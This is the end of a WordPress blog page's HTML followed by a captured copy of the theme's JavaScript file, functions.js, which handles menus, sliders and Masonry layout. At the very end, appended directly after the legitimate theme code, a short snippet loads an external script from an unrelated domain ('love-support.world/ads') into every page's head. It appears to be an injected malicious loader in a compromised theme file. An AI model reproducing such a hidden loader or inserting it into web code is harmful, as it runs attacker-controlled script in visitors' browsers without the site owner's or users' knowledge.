	<li><a href='https://iamronel.com/2010/05/'>May 2010</a></li>
	<li><a href='https://iamronel.com/2010/04/'>April 2010</a></li>
	<li><a href='https://iamronel.com/2010/03/'>March 2010</a></li>
			</ul>

			</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script defer type="text/javascript" src="https://iamronel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764149994" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941
body_size: 884
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Right to left languages
	if ( body.is( '.rtl' ) ) {
		var isLTR = false;
	} else {
		var isLTR = true;
	};

	// Add dropdown toggle that displays child menu items.
	$( '.main-navigation .menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.main-navigation .current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.main-navigation .current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	$( document ).ready( function() {
		// Initialize Featured Content slider.
		if ( body.is( '.has-featured' ) ) {
			$( '.featured-content' ).flexslider( {
				selector: '.flexslider > .flex-viewport > article',
				controlNav: true,
				directionNav: false,
				controlsContainer: '.featured-content',
				animation: 'fade'
			} );
		}

		// Initialize Slideshow slider.
		if ( body.is( '.has-slideshow' ) ) {
			$( '.flexslider' ).flexslider( {
				controlNav: true,
				directionNav: false,
				controlsContainer: '.slideshow-content',
				animation: 'fade'
			} );
		}

		// Add CSS class if comment replies are on.
		if ( body.is( '.single, .page' ) ) {
			$( '#comments .comment:has(div.reply)' ).addClass( 'reply-on' );
		}
	} );

	$( _window ).on( 'load', function() {
		// Masonry
		if ( body.is( '.layout-masonry' ) ) {
			// Arrange Masonry blocks.
			var $container = $( '#posts-wrap' );

			if ( $container.length > 0 ) {
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.hentry',
						gutterWidth: 15,
						isOriginLeft: isLTR
					});
				});

				_window.resize( function() {
					$container.masonry();
				});
			} // end if

			// Jetpack infinite scroll for Masonry blocks.
			var infiniteCount = 0;
			// Triggers re-layout on infinite scroll.
			$( body ).on( 'post-load', function () {
				infiniteCount++;
				var $newItems = $( '#infinite-view-' + infiniteCount ).not( '.is--replaced' );
					$elements = $newItems.find( $( '.hentry' ) );
				$container.append($elements);
				$container.fitVids();
				$elements.imagesLoaded( function() {
					$container.masonry( 'appended', $elements, true ).masonry( 'reloadItems' ).masonry( 'layout' );
				});
			});
		}

		if ( $.isFunction( $.fn.masonry ) ) {
			// Arranges Homepage template widgets vertically.
			$( '#homepage-widgets' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );

			// Arranges footer widgets vertically.
			$( '#footer-widgets .inner' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );
		}

		// Fluid videos
		$( '.hentry, .widget' ).fitVids();
	} );
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);